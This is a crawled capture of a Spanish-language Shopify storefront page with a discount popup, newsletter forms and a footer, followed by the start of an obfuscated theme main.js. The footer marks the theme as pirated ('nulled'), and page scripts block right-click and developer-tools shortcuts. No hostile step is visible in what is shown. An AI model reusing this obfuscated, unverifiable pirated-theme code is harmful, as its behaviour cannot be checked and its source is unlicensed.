    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="1"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  EN TU PRIMER COMPRA
                </span><span class="title h1">
                  15% DE DESCUENTO
                </span></h2><div class="popup-modal__text">
              <p>APLICA EN COMPRAS MAYORES DE $1599</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Correo electrónico
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Suscribirse"
                >
                  REGISTRARME
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">NO, GRACIAS</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Disfruta tu
              </span><span class="title h2">
                DESCUENTO
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>¡Utiliza el código a continuación para obtener un 15% de descuento en todo tu pedido!<br/><br/></p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="15OFF"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de descuento:</label>
            <popup-copy-button class="popup-modal__copy-btn button" data-content="15OFF">
              COPIAR
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </popup-copy-button>
          </div>
          <p class="popup-modal__success-msg">¡Código copiado exitosamente!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17506800402495__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17506800402495__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17506800402495__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17506800402495__section_divider_eVcPCA color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17506800402495__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17506800402495__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17506800402495__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17506800402495__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17506800402495__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17506800402495__footer color-accent-1 gradient section-sections--17506800402495__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_8ERBFH {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_8ERBFH {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_8ERBFH">SE PARTE DE NUESTROS VIP</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>RECIBE PROMOCIONES EXCLUSIVAS Y LANZAMIENTOS ESPECIALES.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17506800402495__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17506800402495__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            REGISTRARME
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-1 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas Devolucion y Cambios
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas aclaracion.
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ajolotito MX</a></small>
        
          <small class="copyright__content">SANTA MAMMON</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ajolotito.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/ajolotito-mx.myshopify.com.js?1768743053
body_size: -356
content:
var bundler_settings_updated='1646084248';

--- FILE ---
content_type: text/javascript
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621
body_size: 68254
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","e